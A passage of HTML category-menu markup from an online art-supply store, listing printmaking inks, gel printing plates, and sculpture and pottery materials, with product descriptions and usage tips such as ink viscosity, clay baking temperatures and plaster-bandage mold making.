  Cotton, calico, linen, rayon  - 4-5 mins at 140-180°C 
  Synthetics, nylon, polyester, tetron, acrylic  - 5-8 mins at 115-130°C. . 
 Important projects warrant testing to determine maximum temperature to make image fast and avoid scorching. Test by heat-fixing a test strip and washing in a heavy duty cycle.">
		Derivan Screen Ink
		<span id="leo-cat-1067" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1114-gamblin-etching-inks" title="Gamblin Etching Inks were formulated at the request of professional printmakers in the Pacific Northwest who wanted strong reliable inks for edition printing. The palette of pure intense pigments offers a broad range of color mixing potential. 
 Five black inks and Graphite were formulated to meet the demands of printmakers who want deep rich black inks with good working characteristics. Portland Black and Portland Cool Black are ideal for edition printing; both offer a strong line and medium plate tone. For engravers, printers of mezzotints, or others who need more resistance from their ink, Portland Stiff Black is also available. To read more about selecting the Black ink most suited to your printmaking process, read our latest newsletter here. 
 Gamblin Etching Inks are all bound in the highest quality Burnt Plate Oil.">
		Gamblin Etching Inks
		<span id="leo-cat-1114" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1112-gamblin-relief-inks" title="Gamblin Relief Inks are formulated for all relief techniques, including woodblock, linocut, monotype, and Solarplate. They contain the right amount of stiffness and tack to hold fine detail yet spread evenly on the block or plate. The palette of ten colors is designed to give artists intense pure pigmented colors straight from the jar, along with a wide range of color mixing capabilities. Monotype printmaking, the most painterly of printmaking techniques, is very popular. While most painters and printmakers working in this process learn how to make any kind of ink work, the viscosity of Gamblin Relief Inks makes them ideal for monotype printing processes. 
 Gamblin Relief Inks are all bound in the highest quality Burnt Plate Oil. 
  MONOTYPE The Painterly Print  
 
 Monotype has its own unique form of expression and certain types of marks and imagery can only be achieved using the monotype process. Monotype is the most painterly method among the printmaking techniques and is often called “the painterly print” or the “printer’s painting.” 
 
 Rolling out Color for Printing 
 Gamblin Relief Inks are designed to suit the specific requirements needed for monotype printing. Their unique softer body and high pigment load allow them to be rolled out in thinner applications with greater color intensity, 
 particularly as you print multiple layers of color. 
 You can also mix Gamblin Relief ink with Gamblin Artist Grade Oils to create an even wider range of color. When mixing oil paint with relief ink, it may be necessary to add plate oil and/or tack reducer as the oil paint and ink have different viscosities. If you decide to use paint directly from the tube, we suggest that you mix the oil paint with Gamblin Burnt Plate Oil #000, to lower the viscosity and improve the printing capabilities of the paint. Burnt plate oils are raw linseed oils that have been heated to change their molecular structure so that the oil does not affect the permanence of the paper fibers. Do not use Linseed Oil to thin oil paint, as the Linseed Oil will adversely affect the paper fibers over time. 
 Viscosity 
 The viscosity of an ink refers to its flow characteristics. If an ink has a high viscosity, it will be too stiff to transfer from the printing element to the paper. An ink with extremely low viscosity will be too thin and may be difficult to control because it flows too easily. High viscosity inks can be “thinned” by adding either Gamblin’s Gamsol or Burnt Plate Oil #000. Low viscosity inks can “thickened” by adding magnesium carbonate. 
 Tack 
 Ink “tack” is the stickiness of an ink, similar to what you would feel if you try to pull your fingers apart with ink between them. 
 If you notice that the ink is ripping the paper during printing or perhaps not transferring very well from the printing element to the paper, then the ink is too tacky. Add Gamblin Tack Reducer to make the ink less sticky and better able to transfer to paper. 
 Printing the Image 
 If you do not have access to a press, printing by hand can have its advantages. Lay a sheet of paper on top of the printing element. Rub a barren, or similar tool such as a flat wooden spoon, on the back of the paper. This style of printing allows for thicker ink applications and selective printing pressure. 
 Paper 
 There are two types of printmaking papers usually used in monotype: sized and unsized. Sizing is a material, usually a starch, that is added to paper to regulate how that paper absorbs moisture. 
 Sized printmaking papers usually contain more sizing inside and less on the surface. In order for the paper to print properly, the paper fibers will need to be softened. This is usually done by soaking the paper in water and then blotting, prior to printing. Examples of printmaking papers that contain sizing are Rives BFK, Arches Cover, Fabriano Tiepolo, Magnani Pescia, Somerset, Stonehenge. An example of a printmaking paper that does not contain sizing is Arches 88. This paper must be printed when dry and should never get wet. 
 Creating the Image 
 Tools 
 Mark-making in monotype is vast and exciting. Any tool that can be used to apply or manipulate ink can produce an interesting effect. The tools used will reflect the two basic approaches to drawing for monotype:  Additive  or  Reductive . 
 Applying materials directly to the printing element is called an Additive Approach. Ink can be applied in a painterly fashion with a myriad of tools. This is known as working into a “light field” because your direct mark making creates the positive image. When working in the Additive Method, stiff brushes such as hog-bristle and brayers can all be used to apply ink or paint to the printing surface. 
 The Reductive Approach is essentially the opposite. Known as working from a “dark field”, ink is first applied to the printing element and then removed to create the image. A soft rubber brayer is best for even distributions of ink. Shop rags, Q-tips, stiff-bristled brushes, and silicone wedges are all great for moving ink. 
 The mark-making possibilities are endless! Somewhere as unexpected as the kitchen cabinet can yield compelling textures and patterns.">
		Gamblin Relief Inks
		<span id="leo-cat-1112" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1175-gelli-arts-printing-plate" title="The Original Gel Plate. Works with Acrylic Paints. For Monoprinting Without A Press! Made in the USA!!   STORAGE    
 
  
 We recommend covering both sides of your gelli plate with plain white copy paper  for storage.  Make sure to remove any air pockets by smoothing out the paper as much as possible. Take care not to trap any debris or paint residue between the paper and gel plate. 
 Our clamshell package is designed to be used for storing your gel plate. The plate can also be stored on a smooth tray or piece of glass. Always keep your gel printing plate laying flat on a smooth, clean surface.  
 Our large 16&quot; x 20&quot; plate does not come in a clamshell, as a clamshell is not sturdy enough to protect this large plate (it will crack and bend easily).  We recommend storing your plate in the box it arrives in - and cover both sides with plain white copy paper.   
 Make sure to remove any air pockets by smoothing out the paper as much as possible. Take care not to trap any debris or paint residue between the paper and gel plate. 
 We recommend keeping the label with instructions that comes packaged with your gel plate, but do not leave directly in contact with the gel plate. 
  
 
    THE BASICS    
 
  
 We recommend using acrylic paints. It is not necessary to clean the plate between prints, unless desired. Paint residue can contribute to surprising and pleasing results. 
 There is no need to clean your plate between prints, but it is recommended to clean your plate before storage and remove all paint residue at that time. 
 We do not recommend using dyes when printing on the plate (such as rubber stamp inks, spray inks and fabric dyes) as the gel will absorb some of the dye and become permanently stained. However, stains will not affect printing performance. 
 Many paints and inks are compatible with printing. These include water-soluble printmaking inks and fabric paints.  
 You can also use washable and permanent markers.  When using permanent markers, the ink drys more quickly so you have to move quickly to pull the print. You have more time with washable markers - as they stay wet longer. 
  
 
    EASY CLEAN UP    
 
  
 Acrylic paints can be easily cleaned from the plate with mild soap and water. Rinse and gently pat the gel printing plate dry with a paper towel. 
 Gel hand sanitizers (such as Purell®, etc.) can be used to remove paint residue on the plate. Simply rub onto the plate and wipe clean with a paper towel. 
 Baby wipe products can also be used to clean your gel printing plate. 
 Some paint pigments can stain or discolor the gel plate. Stains can usually be removed by following the cleaning instructions recommended for oil paints. 
  
 
    MAKING YOUR MARK    
 
  
 Fun textures are easy to find ... to get started, try using bubble wrap, plastic grids, foam stamps, stencils, leaves and string to create interesting imagery on your plate. 
 For hand drawn mark-making, use soft-tipped tools like paint brushes, cotton tipped swabs or soft rubber-tipped tools. 
 Do not use pointy tools such as pencils or toothpicks. They may scratch the gel plate surface and leave permanent marks. 
  
 
    ESSENTIAL TO KNOW    
 
 The gel printing plate has an extremely sensitive surface and will imprint any texture it is sitting upon or covered with. 
 Do not cover your gel printing plate with plastic wrap or waxed paper. Also, do not place your gel plate on these materials. These wraps will wrinkle and imprint their texture on your gel printing plate. 
 The gel printing plate is made of a unique plastic that contains mineral oil. The gel plate will leach a small amount of harmless mineral oil when left sitting on an absorbent surface. 
 We recommend you protect your work surface by placing your gel printing plate on a smooth, flat, non-porous barrier such as a Teflon® sheet, baking tray or piece of glass. 
 Do not place your gel printing plate directly on a surface that may absorb the harmless mineral oil, like a wooden table. 
 The gel printing plate may exude a small amount of harmless mineral oil when exposed to warm environments. This is normal and, when wiped off, will not affect printing performance. 
 Keep away from open flame and other heat sources. The gel printing plate is for art and craft use. It is not a toy. 
 Do not use any glossy paper stock, including glossy photo paper. It can stick to and damage the surface of the gel plate. 
 As your gel plate is used, it is normal for it to lose its glass finish and become matte and cloudy. This does not affect its performance. 
 There is no latex in the gel plate, and it does not contain any animal products.">
		Gelli Arts® Printing Plate
		<span id="leo-cat-1175" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/365-lukas-linol-printing-ink" title="Lukas Linol Lino Printing Inks are a versatile, water dilutable ink that can be used oneverything from linoleum, wood, material prints, glass, paper, and more. A highquality, water based, and water dilutable printing ink, Lukas Linol Inks remain wet onglass or linoleum for an elongated working time with a Lino roller for better results. Available in 12 opaque colors   
  Perfect For:  
   Printmaking  
  Linoleum, wood, plexi, glass, or paper  
  Easy clean up  
   Key Features:  
   Colors are intermixable and odorless  
  Quick drying and smudge-proof when used on paper">
		Lukas Linol Printing Ink
		<span id="leo-cat-365" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/366-lukas-nerchau-aqua-linol-printing-ink" title="">
		Lukas Nerchau Aqua-Linol Printing Ink
		<span id="leo-cat-366" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/941-maries-engraving-colour" title="Marie’s Engraving Inks – Overview 
 Marie’s produces oil-based inks primarily used for intaglio and relief printing, such as: Etching Engraving Linocut Woodcut Drypoint  Marie’s engraving inks typically come in rich, highly pigmented traditional printmaking colors.  Features Oil-based (slow drying, good for wiping plates)  Smooth consistency (good for intaglio techniques)  Good lightfastness (varies by color)  Often comes in small 60ml or 100ml tins or tubes  Tips for Use Use with copper or zinc plates for traditional engraving  Clean up with mineral spirits or turpentine  Use soft tarlatan cloth for wiping excess ink from the plate">
		Maries Engraving Colour
		<span id="leo-cat-941" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/367-print-tools" title="">
		Print Tools
		<span id="leo-cat-367" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/68-sculpture-pottery" title="Sculpture is the act or art of sculpturing or forming in a pliable material such as clay or wax. It is the visual shape and texture of something regarded aesthetically, especially the human face or form. While Modeling is an additive process, as opposed to carving, the other main sculptural teachnique, in which portions of a hard substance are cut away to reveal form. While modeling, the corrections are possible to do, and the result is like fired clay or preserved.  
 Modeling is essentially a building-up process in which the sculpture grows organically from the inside. Numerous plastic materials are used for modeling. The main ones are clay.Clay are the most common modeling materials, and the artist’s hands are the main tools.  
 Modeling is an ancient technique, as indicated by prehistoric clay figurines from Egypt and the Middle East.It is a material primarily composed of a grouping of clay minerals, and can be used as an art medium.It is a great way to model things. It can be found in art shops around the area. In clay sculpture, all materials is formed or deformed into a new, permanent shape that you want. 
 We have a a best quality of clay that uses nowadays. We have also available tools for your clay art which can form anything you want. ">
		Sculpture &amp; Pottery
		<span id="leo-cat-68" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/862-air-dry-clay" title="Air drying clay is the ultimate versatile modelling material for anyone wanting to achieve a high-quality finish without firing up an expensive kiln. Create easy to make hanging decorations with air dry clay by cutting out shapes using old cookie cutters or moulds, alternatively use wires and polystyrene shapes to help you structure your self-hardening clay creations.">
		Air Dry Clay
		<span id="leo-cat-862" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/973-artresin" title="ArtResin is formulated by artists who understand what you want: safe and easy application for crystal clear pro results! ArtResin for Painting, photograph, wood or puzzle,    ArtResin   Epoxy Resin creates a gorgeous, high-gloss, durable finish. Designed specifically for creative projects, this crystal clear resin is easy to use.">
		ArtResin
		<span id="leo-cat-973" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/472-cernit-oven-hardening-modeling-clay" title="High quality oven bake polymer clay -cernit modeling material comes in a wide variety of colors. Regular colors, Glamour colors, Nature colors, Metallic colors, Neon colors and Translucent colors.    
   CERNIT  is a ready to use polymer modelling clay. The clay becomes very soft by kneading. It is easy to work with and needs just a few tools. The clay has a high tensile strength; a particulate translucency and does not loose its shape and stability. Colours can be intermixed to suggest marbling and there are no limits to create new shades. The material hardens permanently by baking in an ordinary oven (about 30 minutes at maximum 130°C). It can make dolls look life-like and all finished pieces cure to a porcelain-like appearance. CERNiT offers a very wide palette of 70 brilliant shades  
  The  CERNIT  comprises in 5 ranges:  
   NUMBER ONE  porcellaneous standard finishes in 34 colours.  
   GLAMOUR  12 pearlescent and 6 metallic colours.  
   TRANSLUCENT  6 colours.  
   NEON  6 couleurs avec finition fluorescente  
   NATURE  6 colours in earth &amp;amp; stone effects.  
  All colours are intermixable to create other shades &amp;amp; tones  
  
   Advice for use:  Suitable for ages 8 and above with adult supervision.  
   Preparation : Roll a piece of Cernit by hand and knead gently. This makes the material supple and shapeable in any direction. It can be drawn out finely like pastry and folded like cloth. Always work with clean hands on a clean surface. All colours can be mixed with each other, and blended, marbled or lightened with opaque white.  
   Structure and decoration:  You can cut shapes from Cernit, make deep impressions for moulding, sculp with nails, brushes, scissors and surface decorate with impressions from leaves, lace, feathers or other raised surfaces.  
   Baking:  Pre-heat electric ovens at 110° to 130°C /230°F to 266°F. Do not use a microwave oven. After baking Cernit is so firm that it can be drilled, filed or sanded. Use acrylic paints or water colours and enhance with decorative powders or even varnish. Allow your creativity to run free!  
   Safety rules:  Safety rules in accordance with EU standard EN/71/5 Modelling materiel should not be put in the mouth. Do not exceed maximum 130°C / 266°F baking temperature as harmful gases could develop. Do not exceed a baking time of 30 minutes. Clean all equipment after use and assure hands are washed. Do not eat, drink or smoke in the activity area.  
    &quot;Slighty Hard On SALE 30%&quot;">
		Cernit Oven Hardening Modeling Clay
		<span id="leo-cat-472" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/473-composimold" title="Your tools for mold making and casting parts into a variety of casting material. Mold making accessories that are easy to use, safe, and best of all, re-usable so you can experiment all you want. For mold making, we have ComposiMold and ImPRESSive Putty. ComposiMold is a heat and pour molding material. And ImPRESSive Putty is a heat and press molding putty. So for whatever you want to make, ComposiMold products allow you the power to make what you want into real materials.  
  ComposiMold is changing the mold making and casting experience by making it easier, safer, and cheaper for you to make your own products into real materials. ComposiMold mold making products allow you to create without worry and the expense of having to always buy new mold making materials.   
  ComposiMold also has many casting materials available to make it easy for you to create what you want. The process is simple: remelt to re-use.">
		ComposiMold
		<span id="leo-cat-473" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/487-clay-molds" title="Molds   
   You love crafting with polymer clay, whether it means making your own gorgeous jewelry pieces, creating personalized and perfect home décor items, devising new ideas for figurines,  crafting with kids  or sculpting small trinkets. There’s nothing like expressing your style, enhancing your imagination and indulging your hands by coming up with new clay creations. Molds are an easy way to get fast, amazing results when playing with clay! They also allow for  quick and easy production  of many pieces at one time. Our silicone molds can be baked right in the oven and can be used with all of our clay lines, even our  Liquid Sculpey products ! We also offer polymer clay push molds that are easy as 1 – 2 – 3 to use — simply fill  mold  with clay, remove from mold and bake! These flexible clay molds come in a variety of fun themes from flowers to dolls. The possibilities are endless!">
		Clay Molds
		<span id="leo-cat-487" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/475-resin-for-fiberglass" title="">
		Resin for Fiberglass
		<span id="leo-cat-475" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/471-jack-richeson-armature-wire" title="An armature provides the internal foundation on which to build your sculpture. Much like our own human skeletal system is the framework which keeps us standing in an upright position, an armature is used to keep the artist&#039;s clay from collapsing, while also protecting the integrity of any outward extensions, such as thin limbs or legs. Truly, the most disheartening experience a clay sculptor can have is to create the ideal form, only to have his project fail due to the lack of a sturdy frame.    Although it can be made from a variety of materials, such as wood or steel, the (almaloy) aluminum wire armature is the superior choice due to the following features:  
 
 non-corrosive 
 lightweight 
 fully pliable 
 non-staining 
 
 In addition to the pre-formed armatures, many sculptors choose to construct their own out of armature wire. When selecting this wrapping wire for clay modeling, the artist should look for a wire that is lightweight and strong, yet fully flexible, the key features of armatures themselves.   And don’t forget the wire must be able to withstand corrosion. Why is this important when selecting wrapping wire? Certain polymers and clays do not dry out. Therefore, if the wire is created from a material that has the ability to rust or corrode, the integrity of the sculpture will eventually be compromised.">
		Jack Richeson Armature Wire
		<span id="leo-cat-471" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/978-nara-polymer-clay" title="The  &quot;make and bake&quot; clay hardens after baking in an oven about 15-30minutes (depending on the size of the project) at 130°C. After baked, it will completely harden and holds its shape. It can be painted with ink or acrylic paint. It is ideal for sculpture and jewelry making. The clay will require some conditioning as it will be very hard and tough initially.   You will need to knead it until it becomes soft and workable, a roller or a pasta machine may be used in softening the clay.  its shelf life is approximately 2 years. 
  Basic Instruction; 
 1. Create your own design. 2. Wash hands with soap and water before and after using NARA polymer clay. 3. Choosing the desired colour and knead it in your hnads until it is warm and easy to work with. 4. Shape the clay into yopur choosen design. 5. Put the finished shape into an oven and baked at 265°F (130°C) for 15 to 30 minutes. The baking period may vary depending on the size of the model. Do not put any other accessories into the oven. 6. Leave your creation cool down and use sandpaper to remove any rough area. Painting with acrylic colours can be done (if needed)">
		Nara Polymer Clay
		<span id="leo-cat-978" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/477-molding-materials" title="Alginate Impression Powder 1lb.  This molding compound forms a rubbery elastomer within minutes of mixing with water. Captures impressive detail, while being flexible enough to prevent entrapment of the hand. It dries and shrinks over time, so it&#039;s not suitable for more than a few castings.  
  There is no need for timing with this unique color changing impression material formula. The mixture changes from pink to while mixing and turns white when it is ready for molding.   Set time: 2 minute average. [Cooler water will extend the setting time and warmer water will shorten it.]   Dust-free; Color-changing   Alginate Based; Non-Toxic; Hypo-Allergenic   Crystalline Silica Free   Once opened, expires approximately 3yrs from date of purchase. (The specific date will be provided on the label). If left in the foil bag, that time is at least double.  
   Casting Plaster of Paris  Many plasters are available for casting, you can even use the inexpensive local plaster you find in any hardware store.   
   Plaster Bandage Selections  Plaster bandages are one of the most useful tools when it comes to the art of mold making and casting. The are especially useful in creating shell or mother molds. These are the rigid shells which are laid over mold making rubbers that provide the needed support for casting once the mold is removed from the model.  
  The most efficient technique in using plaster bandages is to first roll out about four to six inches of a bandage; roll it back on itself, then roll it back once again. That way you will have three layers of bandage in a collapsed &quot;S: shape. Now cut it apart and continue creating 3-ply bandages. Stack them in a pile that is &quot;X&quot; shaped so they will be easy to pick up when you are ready to apply.  
  A face needs one bandage roll, whereas a front torso needs about eight or nine. Have two bowls of warm water at the ready. Holding a bandage end in each hand, dip the bandage in the water until saturated. As the water in one bowl becomes milky use the second bowl, as continuing to use the milky water will cause the bandages to delaminate later on when you least expect it.  
  Lift out and gently squeeze out excess water. Apply over the rubber or alginate surface smoothing out so there are no air pockets. Repeat, applying the next bandage, over lapping the first by a third until the rubber surface is covered.  
  Now take a whetted-out bandage, hold it in one hand and fold length wise in half. Then fold again in quarters. This will be a reinforcement bandage which you will place all around the edge of your plaster bandage shell to reinforce the edges.  
  In addition, plaster bandages may be applied on the body to create a mold in itself. It will provide less detail than an alginate or silicone mold, but it make for an easier application. It will provide a wonderful &quot;form&quot; mold and is often the choice for belly casting (pregnancy molds).    Silicone Rubber or Sillicon Mold RTV          Room Temperature Vulcanizing Rubber (RTV) Two part Rubber System used for mold making RTV Silicone can faithfully reproduce the finest detail and texture. Polyester resin, polyurethane, Candles, wax,low melt alloys,Epoxy resins are all used to reproduce items, Comes with Catalyst.   
  
   Silicone oil    Silicone oil are used to reduce/thin down the silicon rubber. (use up to 10% by weight)">
		Molding Materials
		<span id="leo-cat-477" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/856-proto-polymer-clay" title="PROTO POLYMER CLAY The &quot;make and bake&quot; clay hardens after baking ín an oven about 15-30 minutes (depending on the size of the project) at 130°C. After baked. it wil completely harden and hold its shape. It can be painted with ink or acrylic paint. it is ideal for sculpture and jewelry making. The clay wil require some conditioning as it will be very hard and tough initially You will need to knead it until it becomes soft and workable, a roller or a pasta machine may be used in softening the clay. Its shelf life is approximately 2 years. ">
		Proto Polymer Clay
		<span id="leo-cat-856" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/840-pottery-tools-and-sculpture-tools" title="">
		Pottery Tools and Sculpture Tools
		<span id="leo-cat-840" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/488-specialty-clay" title="NARA POTTERA CERAMIC CLAY It is a heavyweight modelling material that comes from the earth. Often used in the making of ceramic pieces, the finished product needs to be fired in a kiln at 1,000-1,200°C. Ceramic Clay does dry if it is left out in the air. To reactivate the clay, just add water to moisten the dry sections and resume constructing your masterpiece.    Ceramic Clay needs to be kept in airtight storage in order to remain soft and not dry out. Its shelf life is approximately 1.5 years.">
		Specialty Clay
		<span id="leo-cat-488" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/482-sculpey-keepsake-clay-kits" title="Capture life’s little moments and turn them into lifelong memories with clay Keepsake kits! From a baby’s first hand print  to your beloved pets memorial paw print your memories are safe with us. Our Keepsake clay is shatterproof so your treasured memoires will last a lifetime. Makes the perfect gift for showers, new grandparents and pet owners!    Benefits of Clay Keepsake Kits   At Sculpey, our team and family of everyday creators love our clay keepsake kits for tons of reasons, including that they&#039;re:   -A lasting gift: Whether you&#039;re picking up a clay handprint kit or one for pawprints, you can trust it&#039;s a purchase that will last — they&#039;re shatterproof -A feel-good creation: With a clay footprint kit — or pawprint one — you&#039;re capturing and creating a piece of polymer clay with some of your favorite people. -A memory keeper: A baby handprint clay kit preserves a moment in time that your family can look back on and smile.   Of course, with all these feel-good items and memories, a keepsake can also turn into the best kind of tear-jerker.    How to Create a Clay Keepsake   If you&#039;ve already purchased a clay keepsake kit and are ready to craft your one-of-a-kind ornament, why wait any longer? To create your keepsake, follow these steps:   -Wash your hands, as well as your work surface. -Place wax paper or disposable foil on your surface, unless working on glass or metal. -Knead, or condition, your clay for two minutes or until pliable. -Create a round, smooth ball and place and flatten it into the included ring. -Flatten your polymer clay even more with your roller, making sure it&#039;s smooth and even. -Remove the clay from the ring by pushing on its sides with a gentle touch. -Clean your child&#039;s hand or foot — or your pet&#039;s paw or tag — by washing and drying it. -Imprint your child or pet&#039;s print by pressing their paw, hand or foot into the center of the clay. -Use a  Needle End Pointer  to create two holes at the top of your polymer clay. -Add details below your print, such as the name of your pet or child and the date of the keepsake. -Bake your keepsake ornament at the appropriate temperature and duration, allowing it to cool afterward.   For an extra touch, you can add a lock of your child&#039;s hair or pet&#039;s fur. Plus, if you&#039;re not happy with your first imprint, you can always flatten your clay and begin again!    Ideas for Clay Keepsake Kits   While the concept behind a clay keepsake kit is simple — capture your pet, family or friend&#039;s print — there are tons of ways to decorate and deliver your keepsake:   -Surprise your child&#039;s godparents with a completed baby handprint clay kit. -If you are a vet, Provide your clients with a complimentary pet clay pawprint kit. -Introduce your kids to polymer clay with a clay handprint kit for them to try with you.   If you&#039;re searching for decorative ideas, explore our  clay craft ideas . Or, get started by purchasing your family&#039;s pet or baby handprint kit today!">
		Sculpey Keepsake Clay Kits
		<span id="leo-cat-482" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/476-variety-clays-for-all-ages" title="GLUTEN FREE DOUGH Water based modelling material that is extremely soft to touch. The dough can dry outif left in the air for 1-2 days. Our dough is gluten free and totally safe for kids with gluten allergies (Gluten is a protein from wheat, barley, and rye). As it is water based, water can be added in small amounts to reactivate the dough again if it starts to dry out during usage. However, Gluten Free Dough needs to be kept in airtight storage in order to remain soft and not dry out. Its shelf life is approximately 1.5 years.    PAPER MACHE Made of paper pulp and built in glue, it is non-toxic and completely safe for children. it is easy to use, just mix the Paper Mache and water in a 3:1 ratio. The advantages of using Paper Mache are to achieve a nice textured look Acrylic or poster paints can be applied after dried to perfect the look of the finished product. The pure paper pulp does not contain any traces of ink, since it is not made from recycled paper; it is completely safe for children. Its shelf life is approximately 2 years.    FLOATING CLAY Oil based modelling material with lower density than water giving it the ability to float. The finished product can float freely in water and is the perfect choice for bath-tub playing. As it is oil based, Floating Clay will not harden or dry out. After finished playing, the clay can be left out to dry and can be used over and over again. Its shelf life is approximately 3 years.">
		Variety Clays for All Ages
		<span id="leo-cat-476" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/485-sculpey-pluffy-instructional-book" title="It’s fluffy, squishy, light and most importantly FUN!! Pluffy never dries out perfect for continuous play or you can bake it to save your masterpiece forever.    
  Pluffy Clay  
  Do you love creating with clay? Whether you enjoy shaping figurines, crafting jewelry pieces, making mixed media projects, creating household objects or crafting keychains and fun projects with kids, clay allows you to explore your imagination, express yourself and put your hands to work. For experienced clayers, amateur crafters and curious kids alike, there&#039;s nothing better than exploring all clay has to offer.  
  If you&#039;re looking for an incredibly soft, squishy modeling clay to use for creative clay projects with children, Pluffy clay is the perfect place to start. For modeling, sculpting, crafting and creating anything you can imagine, try your hand at a light modeling clay that&#039;s easy to use — especially for kids. Get creative with your classroom or your kids and squeeze some fun out of our clay for yourself. Pluffy modeling clay is soft and satisfying for everyone.  
  Squishy Modeling Clay for Kids  
  Creating figurines, making models or sculpting for school projects? It&#039;s never been easier to get creative with kids than with Pluffy clay. It’s fluffy, squishy, light and — most importantly — FUN!!  
  Pluffy never dries out, making it perfect for continuous play, or you can bake it to save your masterpiece forever. Just shape, and bake in your home oven. Pluffy clay even floats! Kids will love digging into this soft modeling clay.  
  You can choose from various color schemes, including:  
 
 
   Primary : Looking for simple, soft clay to shape, model, play with and save for another day? Pluffy clay never dries out, so you can use it for a while, then put it away when you&#039;re done. Or, you can shape it into permanent creations and solidify cure them by baking them right in your home oven. For example, you could make figurines to play with and proudly display in your classroom or at home. Our primary color set includes black, brown, white, blue, yellow and red for your primary color needs — customize your creations even more by painting them after baking!  
 
 
 
 
   Tropical : Searching for a color scheme that&#039;s a little more exotic and exciting for your kids&#039; crafting needs? Our tropical multipack offers you appealing variety and exotic color for creating beach scenes, mermaid figurines, palm trees, seashells and all things tropical! Encourage your kids to use their hands to bring their imaginations to life with clay creations in aqua, orange, lime green, hot pink, white and vibrant purple. Like our other packs, your clay comes with a modeling tool to assist you.  
 
 
 
 
   Pastel : Does a softer, sweeter color scheme appeal to your aesthetic tastes or suit your project more? If you&#039;re crafting clay eggs for Easter decorations or using lighter colors for projects with your kids, we offer a pastel color pack for our Pluffy clay. Choose from soothing pink, purple, yellow, orange, beige and white for your delicate clay creations.  
 
 
  There&#039;s no better pick than Pluffy for a soft modeling clay to satisfy! Explore our options and  purchase online today .">
		Sculpey Pluffy &amp; Instructional Book
		<span id="leo-cat-485" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/489-stone-curving-tools" title="The principal stone carving tools needed by the sculptor include the  point chisel ,  tooth chisel  (rake), the  flat straight chisel  and a  hammer , all of varying sizes and weights. All are forged from high carbon steel and tempered for strength.  
  The  point  removes the primary bulk material and comes in three sizes, small, medium and large. All taper down to a four-sided point and the thickness, or size of the point, will be determined by its heaviness. The smaller the size, the finer or lighter the point.  
  The  tooth chisel  or rake, for the second stage of removal, is a flat straight chisel with slightly beveled teeth. It is available in four basic widths, the smallest having four teeth, the next five teeth, the next six teeth, and the largest having eight teeth. The tooth chisel is principally used in the geometric reduction of a larger piece of stone.  
  The  flat straight chisel  is the finishing tool used before the final abrasive finishing, rasping, and sanding. It has a straight edge with a slight bevel of possibly 30° and is available in three sizes, small, medium, and large.  
  There are also specialty tools which are not normally used in standard carving but by intermediate and advanced carvers for added assistance in multiple projects. They include:the  diamond shaped point , used for parting ferrules width-wise (In stone carving there are no “v” or veining tools as in wood carving; points do this job.);and the  rondel , a rounded curved tool used for concave carving; the cutting edge is a round bevel.">
		Stone Curving Tools
		<span id="leo-cat-489" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/299-wooden-mannequin-models" title="This exquisite sculpture after the most carefully handcrafted, each piece has its own personality. We use only high-quality materials and environmentally friendly, odorless, and safe paint. Upon opening the package, our high-quality decorative sculpture will be immediately apparent.">
		Wooden Mannequin &amp; Models
		<span id="leo-cat-299" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/491-sculpting-tool" title="">
		Sculpting Tool
		<span id="leo-cat-491" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/253-weber-artist-scultping-tool-wire-end-metal" title="The Museum® Artist Sculpting Tools represent the finest of its kind with attention to detail and craftsmanship. Each handcrafted tool was ergonomically designed to fit comfortably in the hand to insure smooth effortless results. Both boxwood and wire-end collections are available in 15cm and 20cm sizes and in an extensive range of sizes for any task.">
		Weber Artist Scultping Tool Wire End Metal
		<span id="leo-cat-253" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
